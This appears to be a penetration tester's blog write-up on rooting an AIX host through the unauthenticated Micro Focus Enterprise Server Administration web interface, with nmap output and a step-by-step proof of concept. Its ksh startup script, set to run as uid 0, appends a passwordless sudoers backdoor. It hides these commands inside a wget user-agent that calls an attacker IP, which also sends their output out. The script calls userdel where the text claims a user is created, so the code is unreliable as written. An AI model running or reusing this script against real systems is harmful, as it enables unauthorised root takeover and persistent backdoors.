Exploiting Micro Focus Enterprise Server Administration (ESA) 1.09.56 to root the host
The Micro Focus Enterprise Server Administration (ESA) is a web interface used to manage COBOL applications.

The following proof of concept was tested against Micro Focus Enterprise Server Administration (ESA) 1.09.56 running on IBM AIX 7.1.
Reconnaissance
The Micro Focus Enterprise Server Administration (ESA) service usually runs on the port 86/tcp and is detected as mfcobol by nmap.
Nmap scan report for vulnserver.com (10.0.0.1)
Host is up (0.0021s latency).
Not shown: 65571 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
| 2048 01:02:03:04:05:06:07:08:09:0a:0b:0c:0d:0e:0f:00 (RSA)
| 256 01:02:03:04:05:06:07:08:09:0a:0b:0c:0d:0e:0f:00 (ECDSA)
|_ 256 01:02:03:04:05:06:07:08:09:0a:0b:0c:0d:0e:0f:00 (ED25519)
23/tcp open telnet AIX telnetd
86/tcp open mfcobol?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 200 OK
| Server: Micro Focus DSD 1.0.0
| Cache-control: no-cache
| Pragma: no-cache
| Expires: -1
| Content-Type: text/html
| Set-Cookie: MF_CLIENT=mfuser ; path=/;
| MF-Cookie-1: MF_CLIENT=mfuser ;
| Set-Cookie: MF_SESSION=5f7c316e ; path=/;
| MF-Cookie-2: MF_SESSION=5f7c316e ;
| Set-Cookie: MF_CONTACT=1797225151 ; path=/;
| MF-Cookie-3: MF_CONTACT=1797225151 ;
| Content-Length: 81333
| <HTML>
| <head>
| <meta name="robots" content="noindex">
| <meta name="author" lang="en" content="Micro Focus International">
| <meta name="copyright" lang="en" content="© 2001-2008 Micro Focus International">
| <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
| <title>
| 10.0.0.1 (vulnserver.com:86):
| GetRequest:
| HTTP/1.0 200 OK
| Server: Micro Focus DSD 1.0.0
| Cache-control: no-cache
| Pragma: no-cache
| Expires: -1
| Content-Type: text/html
| Set-Cookie: MF_CLIENT=mfuser ; path=/;
| MF-Cookie-1: MF_CLIENT=mfuser ;
| Set-Cookie: MF_SESSION=5f7c316e ; path=/;
| MF-Cookie-2: MF_SESSION=5f7c316e ;
| Set-Cookie: MF_CONTACT=1797225151 ; path=/;
| MF-Cookie-3: MF_CONTACT=1797225151 ;
| Content-Length: 81333
| <HTML>
| <head>
| <meta name="robots" content="noindex">
| <meta name="author" lang="en" content="Micro Focus International">
| <meta name="copyright" lang="en" content="© 2001-2008 Micro Focus International">
| <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
| <title>
|_ 10.0.0.1 (vulnserver.com:86):
Device type: general purpose
Running: IBM AIX 5.X|6.X|7.X
OS CPE: cpe:/o:ibm:aix:5 cpe:/o:ibm:aix:6 cpe:/o:ibm:aix:7
OS details: IBM AIX 5.3 - 7.1
Network Distance: 4 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: Host: VULNSRV; OSs: Unix, AIX; CPE: cpe:/o:ibm:aix
Host script results:
| nbstat: NetBIOS name: VULNSRV, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| VULNSRV<00> Flags: <unique><active>
| VULNSRV<03> Flags: <unique><active>
|_ VULNSRV<20> Flags: <unique><active>
| smb-security-mode:
| account_used: guest
| authentication_level: share (dangerous)
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_smb2-time: Protocol negotiation failed (SMB2)
Initial access
During my researches, I was pretty surprised that there is no authentication page to access the MicroFocus Enterprise Server Administration (ESA) web page on http://10.0.0.1:86.

We can now begin to explore to find interesting behaviors!
Getting code execution on the server
After exploring the various pages we have in the interface, we find that we can create and start new COBOL applications by clicking on Add at the bottom of the homepage.

On the page to create a new app, we can change various settings regarding our application. One interesting setting is the ability to add a startup shell script which will be executed before starting the COBOL application. Even better, we can specify the user id our script will be run as.
Therefore, we just need to create a new application in the interface (named “REVSHELL") and add a simple script to create a new user and add it to the sudoers to be able to run any program as root without password (configuration : backdoor ALL=(ALL) NOPASSWD: ALL).
#!/bin/ksh
REVIP="10.0.0.2" # Your attacker machine
REVPORT="8081"
# Credentials of the account to create
USER="pentest"
PASSWORD="pentest"
wget "http://${REVIP}:${REVPORT}/" \
--output-file=/dev/null \
--user-agent="$(/usr/sbin/userdel ${USER}), $(echo "${USER}:${PASSWORD}" | /usr/bin/chpasswd 2>&1), $(echo "${USER} ALL=(ALL) NOPASSWD: ALL" >> /etc/sudoers 2>&1)" \
2>/dev/null
casstart
Important : It is essential not to forget to put casstart at the end of the script, as this command is actually starting the COBOL application after our script.
We now set the user id to 0 to run our script as root, and click Apply to create our new app. Just wait a few minutes and the user should have been created.
SSH Access
When your “REVSHELL” application has started at least once, you should be able to connect via SSH using your pentest:pentest account :

As we added this account to the sudo group, you are now root on the host server !